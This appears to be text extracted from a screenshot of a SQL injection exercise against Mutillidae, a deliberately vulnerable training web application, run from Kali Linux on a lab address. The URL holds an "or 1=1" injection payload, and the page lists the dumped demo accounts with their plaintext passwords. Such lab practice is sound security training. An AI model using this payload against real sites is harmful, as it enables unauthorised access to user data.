 1 2 3 4 4:24
192.168.137.63/mutillidae
192.168.137.63/mutillidae/index.php?page=user-info.php&username='+or+1%3D1-&
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 17 records found.
Username=admin
Password=adminpass
Signature=Monkey!
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving Fools
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin